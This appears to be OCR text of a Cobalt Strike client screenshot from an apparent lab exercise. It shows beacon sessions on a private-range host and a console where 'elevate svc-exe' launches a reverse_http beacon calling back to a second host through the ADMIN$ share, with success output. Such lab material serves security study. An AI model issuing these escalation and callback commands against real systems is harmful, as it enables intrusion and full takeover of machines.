 Cobalt Strike
Cobalt Strike View Payloads Attacks Site Management Reporting Help
external internal listener user com... note pro... pid ar... last sle...
192.168.220.129 192.168.220.129 cs_beacon SYSTEM * STU1 artif... 13... x64 7s 1 ...
192.168.220.129 192.168.220.129 cs_elevate SYSTEM * STU1 run... 40... x86 5s 1 ...
192.168.220.129 192.168.220.129 msf Administr... STU1 not... 15... x86 28... 1 ...
1 second
Event Log X Listeners X Beacon 192.168.220.129@1536 X
[01]: 192.168.220.129
[02]: fe80::2c27:e920:74f2:2503
[04/23 23:10:27] beacon> elevate svc-exe cs_elevate
[04/23 23:10:28] [*] Tasked beacon to run windows/beacon_http/reverse_http (192.168.220.128:7778)
via Service Control Manager (\\127.0.0.1\ADMIN$\4f59c7d.exe)
[04/23 23:10:28] [+] host called home, sent: 313305 bytes
[04/23 23:10:30] [+] received output:
Started service 4f59c7d on .
[STU1] - x64 | Administrator * | 1536 - x86 last:282ms
beacon>